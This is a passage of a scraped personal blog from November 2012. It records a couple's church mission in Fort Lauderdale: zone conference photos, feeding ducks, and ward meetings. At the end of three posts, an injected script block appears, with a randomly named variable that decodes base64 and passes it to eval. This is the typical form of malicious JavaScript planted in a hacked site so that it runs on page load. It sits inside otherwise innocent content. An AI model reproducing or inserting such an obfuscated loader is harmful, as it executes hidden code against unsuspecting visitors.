			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/17/zone-conference-pictures/" title="1:53 pm" rel="bookmark"><time class="entry-date" datetime="2012-11-17T13:53:51-07:00">November 17, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4340" class="post-4340 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/17/16-november-2012-3-pictures/" rel="bookmark">16 November 2012 &#8211; 3 Pictures</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/17/16-november-2012-3-pictures/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/img_0706_2.jpg" title="img_0706_2.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/img_0706_2.thumbnail.jpg" alt="img_0706_2.jpg" /></a>Â Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/img_0705_2.jpg" title="img_0705_2.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/img_0705_2.thumbnail.jpg" alt="img_0705_2.jpg" /></a></p>
<p><strong>Â  Â  Â  &#8220;Love is a condition in which the happiness of another person is essential to your own.&#8221;</strong>Â Robert Heinlein</p>
<p>The two pictures on the ends were created when Mary tried to print a couple of photos on some old photo copy paper. When she saw the results she thought they were ruined. When I saw them I thought they were very interesting art. The negative space gives only outlines but the basic picture is still there and it makes the part that printed and the colors more vivid.Â The one on the right is a picture of me holding our granddaughter McKay many years ago. The one on the left was taken in South Africa and showed how children are not prejudice. Â After I had taken these pictures, I noticed the wording of saying on the magnet I used to hold them. It seems perfect for the subject matter. I plan to get these pictures framed and hang in our house when we return from this mission.</p>
<p>The wonderful thing about pictures is that they capture moments in our lives that we can recall each time we see them. Â Often they bring back different memories and thoughts depending on how we see them and what is going on in our lives.</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/17/16-november-2012-3-pictures/" title="6:14 am" rel="bookmark"><time class="entry-date" datetime="2012-11-17T06:14:57-07:00">November 17, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4322" class="post-4322 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/16/thursday-zone-conference/" rel="bookmark">Thursday &#8211; Zone Conference</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/16/thursday-zone-conference/#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>President Anderson has been holding Zone Conferences this week. Today it was Fort Lauderdale and Coral Springs Zones turn. Since the assistants asked Mary to play the piano we got to the Fort Lauderdale chapel at 8:30 to find that a number of companionships had already arrived. It was the start of a excellent 6 hour training meeting interrupted by a delicious lunch.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-rippstein-hoching-avila-bishop.jpg" title="15-nov-2012-zc-rippstein-hoching-avila-bishop.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-rippstein-hoching-avila-bishop.thumbnail.jpg" alt="15-nov-2012-zc-rippstein-hoching-avila-bishop.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-sister-bare.jpg" title="15-nov-2012-zc-sister-bare.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-sister-bare.thumbnail.jpg" alt="15-nov-2012-zc-sister-bare.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-hoching-and-many-more.jpg" title="15-nov-2012-zc-hoching-and-many-more.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-hoching-and-many-more.thumbnail.jpg" alt="15-nov-2012-zc-hoching-and-many-more.jpg" /></a></p>
<p>Four of our favorite missionaries were greeting at the door. Elders Rippstein, HoChing, Avila and Bishop. Everyone was happy to sister Bare come in&#8230;she types up all the baptisms and ends up calling many of them. The Bares also serve in the Riverside Park Spanish Branch. The Relief Society room was pretty well packed with missionaries. Elder HoChing is holding down one end of the row. We found out that he is not a big fan of needles and was happy to hear that he was not expected to get a flu shot because we is going home in early December.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-birthday-song-large.jpg" title="15-nov-2012-zc-birthday-song-large.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-birthday-song-large.thumbnail.jpg" alt="15-nov-2012-zc-birthday-song-large.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-the-sisters-who-cooked.jpg" title="15-nov-2012-zc-the-sisters-who-cooked.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-the-sisters-who-cooked.thumbnail.jpg" alt="15-nov-2012-zc-the-sisters-who-cooked.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-12-zc-beautiful-table-setting.jpg" title="15-nov-12-zc-beautiful-table-setting.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-12-zc-beautiful-table-setting.thumbnail.jpg" alt="15-nov-12-zc-beautiful-table-setting.jpg" /></a></p>
<p>One of the fun events at Zone Conferences is recognizing birthdays since the last one. Sister Anderson has treats for the birthday missionary and their companion and everyone sings a happy birthday song. A ward in the zones are asked to provide a lunch for the 40-50 missionaries. These four sisters went above and beyond in not only serving delicious food but setting beautiful tables fit for a banquet.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-12-zc-mary-dye-holder.jpg" title="15-nov-12-zc-mary-dye-holder.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-12-zc-mary-dye-holder.thumbnail.jpg" alt="15-nov-12-zc-mary-dye-holder.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-eating-long-shot-mary.jpg" title="15-nov-2012-zc-eating-long-shot-mary.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-eating-long-shot-mary.thumbnail.jpg" alt="15-nov-2012-zc-eating-long-shot-mary.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-elders-eating.jpg" title="15-nov-2012-zc-elders-eating.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-elders-eating.thumbnail.jpg" alt="15-nov-2012-zc-elders-eating.jpg" /></a></p>
<p>Lots of pictures of missionaries eating. Mary, Sisters Johnson, Dye and Holder share a table. The middle is a long view down the tables. First elders find a table &#8211; Patino, Rondo, Rippstein and</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-eating-1.jpg" title="15-nov-2012-zc-eating-1.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-eating-1.thumbnail.jpg" alt="15-nov-2012-zc-eating-1.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-eating-2.jpg" title="15-nov-2012-zc-eating-2.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-eating-2.thumbnail.jpg" alt="15-nov-2012-zc-eating-2.jpg" /></a>Â <img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-seconds.thumbnail.jpg" alt="15-nov-2012-zc-seconds.jpg" /></p>
<p>Too many missionaries to list but all seem to be enjoying the food. There were even seconds for those who were still hungry.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-avila-stegel-dye-swing.jpg" title="15-nov-2012-zc-avila-stegel-dye-swing.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-avila-stegel-dye-swing.thumbnail.jpg" alt="15-nov-2012-zc-avila-stegel-dye-swing.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-role-play.jpg" title="15-nov-2012-zc-role-play.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/15-nov-2012-zc-role-play.thumbnail.jpg" alt="15-nov-2012-zc-role-play.jpg" /></a></p>
<p>Wanting to work off some of his lunch, Elder Avila swings while sisters Dye and Stegelmeier looks on &#8211; they are easily entertained. After lunch the emphasis was on repentance, how it is only complete after baptism which also give access to the atonement. Then there was role playing on how to teach repentance. Elders Odar and Torres teach Elder Wood ( I think that is correct.)</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/16/thursday-zone-conference/" title="5:37 am" rel="bookmark"><time class="entry-date" datetime="2012-11-16T05:37:44-07:00">November 16, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4317" class="post-4317 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/15/monday-tuesday-wednesday/" rel="bookmark">Monday, Tuesday, Wednesday&#8230;.</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/15/monday-tuesday-wednesday/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-riverwalk-davies-the-path.jpg" title="nov-2012-riverwalk-davies-the-path.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-riverwalk-davies-the-path.thumbnail.jpg" alt="nov-2012-riverwalk-davies-the-path.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-riverwalk-davies-bridge.jpg" title="nov-2012-riverwalk-davies-bridge.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-riverwalk-davies-bridge.thumbnail.jpg" alt="nov-2012-riverwalk-davies-bridge.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-riverwalk-davies-the-canal.jpg" title="nov-2012-riverwalk-davies-the-canal.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-riverwalk-davies-the-canal.thumbnail.jpg" alt="nov-2012-riverwalk-davies-the-canal.jpg" /></a></p>
<p>Monday afternoon I took a break from my financial duties and drove to the feed store in Davies to get some corn for feeding the ducks I have adopted. The store is on Orange Road which I believe at one time was the main East to West road in Davies. After Griffith was built it turned into a quiet, tree lined drive along a canal. It runs for many miles and all along the way there is a bike/walking path, picnic areas, and bridges. These pictures show just one small section of the path and the beauty. It is almost possible to ignore the sounds and sights of the heavy traffic rushing by just across the canal.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-breakfast.jpg" title="nov-2012-breakfast.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-breakfast.thumbnail.jpg" alt="nov-2012-breakfast.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-spot-the-duck.jpg" title="nov-2012-spot-the-duck.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-spot-the-duck.thumbnail.jpg" alt="nov-2012-spot-the-duck.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-young-hingaa.jpg" title="nov-2012-young-hingaa.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-young-hingaa.thumbnail.jpg" alt="nov-2012-young-hingaa.jpg" /></a></p>
<p>Tuesday&#8217;s breakfast. I seldom eat cereal for breakfast but I did on Tuesday. As I sat the bowl of brightly artificially colored cereal down next to my morning reading of Jesus the Christ, I thought it made an interesting picture. I can assure you that my spirit was much better fed than my body this morning. As mentioned before all white, wild ducks are seldom seen here. The flock I feed has two. One is almost pure white &#8211; Whitey and then there is Spot. Two anhinga chicks were born a few months ago and it has been fun to see them grow and learn to dive for food. They can stay under the water for many minutes as they look for and scoop up their food.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/14-nov-2012-fl-ward-beille-avila-rippstein-bishop-brown.jpg" title="14-nov-2012-fl-ward-beille-avila-rippstein-bishop-brown.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/14-nov-2012-fl-ward-beille-avila-rippstein-bishop-brown.thumbnail.jpg" alt="14-nov-2012-fl-ward-beille-avila-rippstein-bishop-brown.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/14-nov-2012-fl-ward-hall-bloom-rondo-patino.jpg" title="14-nov-2012-fl-ward-hall-bloom-rondo-patino.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/14-nov-2012-fl-ward-hall-bloom-rondo-patino.thumbnail.jpg" alt="14-nov-2012-fl-ward-hall-bloom-rondo-patino.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/14-nov-2012-fl-ward-rellaford-taylor-beille.jpg" title="14-nov-2012-fl-ward-rellaford-taylor-beille.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/14-nov-2012-fl-ward-rellaford-taylor-beille.thumbnail.jpg" alt="14-nov-2012-fl-ward-rellaford-taylor-beille.jpg" /></a></p>
<p>Wednesday night we went to Fort Lauderdale ward&#8217;s missionary correlation meeting. It is one of those meetings where you have to have been there to understand. Bishop Brown is on top of what is going on with missionary work in the ward. Brother Acevedo the ward mission leader and brother Beale his assistant are also fully committed to the work. The 8 missionaries who are assigned to the ward are hard working and seldom does a week go by with out at least one baptism. But all of this is done with a lot of smiles and not a little laughter. This combination has led to the ward having 75 convert baptisms so far this year and bishop Brown is aware of everyone of them and the ward is working hard to make sure they stay active.</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/15/monday-tuesday-wednesday/" title="5:33 am" rel="bookmark"><time class="entry-date" datetime="2012-11-15T05:33:57-07:00">November 15, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4309" class="post-4309 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/13/weekly-letter-from-the-president/" rel="bookmark">Weekly Letter from the President&#8230;</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/13/weekly-letter-from-the-president/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>As I regularly mention, one of the highlights of the week is reading the weekly letter to the missionaries from President Anderson. His letters encourage, train and shares spirit lifting missionary experiences.</p>
<p><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:TrackMoves/>   <w:TrackFormatting/>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:DoNotPromoteQF/>   <w:LidThemeOther>EN-US</w:LidThemeOther>   <w:LidThemeAsian>X-NONE</w:LidThemeAsian>   <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>    <w:SplitPgBreakAndParaMark/>    <w:DontVertAlignCellWithSp/>    <w:DontBreakConstrainedForcedTables/>    <w:DontVertAlignInTxbx/>    <w:Word11KerningPairs/>    <w:CachedColBalance/>   </w:Compatibility>   <m:mathPr>    <m:mathFont m:val="Cambria Math"/>    <m:brkBin m:val="before"/>    <m:brkBinSub m:val="&#45;-"/>    <m:smallFrac m:val="off"/>    <m:dispDef/>    <m:lMargin m:val="0"/>    <m:rMargin m:val="0"/>    <m:defJc m:val="centerGroup"/>    <m:wrapIndent m:val="1440"/>    <m:intLim m:val="subSup"/>    <m:naryLim m:val="undOvr"/>   </m:mathPr></w:WordDocument> </xml><![endif]--></p>
<p><!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"   DefSemiHidden="true" DefQFormat="false" DefPriority="99"   LatentStyleCount="267">   <w:LsdException Locked="false" Priority="0" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Normal"/>   <w:LsdException Locked="false" Priority="9" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>   <w:LsdException Locked="false" Priority="39" Name="toc 1"/>   <w:LsdException Locked="false" Priority="39" Name="toc 2"/>   <w:LsdException Locked="false" Priority="39" Name="toc 3"/>   <w:LsdException Locked="false" Priority="39" Name="toc 4"/>   <w:LsdException Locked="false" Priority="39" Name="toc 5"/>   <w:LsdException Locked="false" Priority="39" Name="toc 6"/>   <w:LsdException Locked="false" Priority="39" Name="toc 7"/>   <w:LsdException Locked="false" Priority="39" Name="toc 8"/>   <w:LsdException Locked="false" Priority="39" Name="toc 9"/>   <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>   <w:LsdException Locked="false" Priority="10" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Title"/>   <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>   <w:LsdException Locked="false" Priority="11" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>   <w:LsdException Locked="false" Priority="22" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Strong"/>   <w:LsdException Locked="false" Priority="20" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>   <w:LsdException Locked="false" Priority="59" SemiHidden="false"    UnhideWhenUsed="false" Name="Table Grid"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>   <w:LsdException Locked="false" Priority="1" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 1"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 1"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 1"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>   <w:LsdException Locked="false" Priority="34" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>   <w:LsdException Locked="false" Priority="29" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Quote"/>   <w:LsdException Locked="false" Priority="30" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 1"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 1"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 2"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 2"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 2"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 2"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 2"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 3"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 3"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 3"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 3"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 3"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 4"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 4"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 4"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>   <w:LsdException 